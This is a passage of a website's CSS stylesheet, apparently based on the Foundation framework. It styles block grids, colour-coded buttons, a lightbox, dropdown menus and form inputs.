  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .button-project-details, .projects-box .text a, article .button-project-details { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #0172aa; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button-project-details:hover, .projects-box .text a:hover, .button:focus, .button-project-details:focus, .projects-box .text a:focus { background-color: #015b88; }

button:hover, button:focus, .button:hover, .button-project-details:hover, .projects-box .text a:hover, .button:focus, .button-project-details:focus, .projects-box .text a:focus { color: #fff; }

button.secondary, .button.secondary, .secondary.button-project-details, .projects-box .text a.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .secondary.button-project-details:hover, .projects-box .text a.secondary:hover, .button.secondary:focus, .secondary.button-project-details:focus, .projects-box .text a.secondary:focus { background-color: #cd1d10; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .secondary.button-project-details:hover, .projects-box .text a.secondary:hover, .button.secondary:focus, .secondary.button-project-details:focus, .projects-box .text a.secondary:focus { color: #fff; }

button.success, .button.success, .success.button-project-details, .projects-box .text a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .success.button-project-details:hover, .projects-box .text a.success:hover, .button.success:focus, .success.button-project-details:focus, .projects-box .text a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .success.button-project-details:hover, .projects-box .text a.success:hover, .button.success:focus, .success.button-project-details:focus, .projects-box .text a.success:focus { color: #fff; }

button.alert, .button.alert, .alert.button-project-details, .projects-box .text a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .alert.button-project-details:hover, .projects-box .text a.alert:hover, .button.alert:focus, .alert.button-project-details:focus, .projects-box .text a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .alert.button-project-details:hover, .projects-box .text a.alert:hover, .button.alert:focus, .alert.button-project-details:focus, .projects-box .text a.alert:focus { color: #fff; }

button.warning, .button.warning, .warning.button-project-details, .projects-box .text a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .warning.button-project-details:hover, .projects-box .text a.warning:hover, .button.warning:focus, .warning.button-project-details:focus, .projects-box .text a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .warning.button-project-details:hover, .projects-box .text a.warning:hover, .button.warning:focus, .warning.button-project-details:focus, .projects-box .text a.warning:focus { color: #fff; }

button.info, .button.info, .info.button-project-details, .projects-box .text a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .info.button-project-details:hover, .projects-box .text a.info:hover, .button.info:focus, .info.button-project-details:focus, .projects-box .text a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .info.button-project-details:hover, .projects-box .text a.info:hover, .button.info:focus, .info.button-project-details:focus, .projects-box .text a.info:focus { color: #fff; }

button.large, .button.large, .large.button-project-details, .projects-box .text a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .small.button-project-details, .projects-box .text a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .tiny.button-project-details, .projects-box .text a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .expand.button-project-details, .projects-box .text a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .left-align.button-project-details, .projects-box .text a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .right-align.button-project-details, .projects-box .text a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .radius.button-project-details, .projects-box .text a.radius { border-radius: 3px; }

button.round, .button.round, .round.button-project-details, .projects-box .text a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .disabled.button-project-details, .projects-box .text a.disabled, .button[disabled], .button-project-details[disabled], .projects-box .text a[disabled] { background-color: #0172aa; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { background-color: #015b88; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { background-color: #0172aa; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .disabled.secondary.button-project-details, .projects-box .text a.disabled.secondary, .button[disabled].secondary, .button-project-details[disabled].secondary, .projects-box .text a[disabled].secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { background-color: #cd1d10; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { background-color: #ee3527; }

button.disabled.success, button[disabled].success, .button.disabled.success, .disabled.success.button-project-details, .projects-box .text a.disabled.success, .button[disabled].success, .button-project-details[disabled].success, .projects-box .text a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .disabled.alert.button-project-details, .projects-box .text a.disabled.alert, .button[disabled].alert, .button-project-details[disabled].alert, .projects-box .text a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .disabled.warning.button-project-details, .projects-box .text a.disabled.warning, .button[disabled].warning, .button-project-details[disabled].warning, .projects-box .text a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .disabled.info.button-project-details, .projects-box .text a.disabled.info, .button[disabled].info, .button-project-details[disabled].info, .projects-box .text a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .button-project-details, .projects-box .text a, article .button-project-details { display: inline-block; } }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .dropdown.button-project-details, .projects-box .text a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .dropdown.tiny.button-project-details, .projects-box .text a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .dropdown.tiny.button-project-details:after, .projects-box .text a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .dropdown.tiny.button-project-details::after, .projects-box .text a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .dropdown.small.button-project-details, .projects-box .text a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .dropdown.small.button-project-details::after, .projects-box .text a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .dropdown.small.button-project-details::after, .projects-box .text a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .dropdown.large.button-project-details, .projects-box .text a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .dropdown.large.button-project-details::after, .projects-box .text a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .dropdown.large.button-project-details::after, .projects-box .text a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .dropdown.secondary.button-project-details:after, .projects-box .text a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .postfix.button-project-details, .projects-box .text a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .prefix.button-project-details, .projects-box .text a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .prefix.radius.button-project-details, .projects-box .text a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .postfix.radius.button-project-details, .projects-box .text a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .prefix.round.button-project-details, .projects-box .text a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .postfix.round.button-project-details, .projects-box .text a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

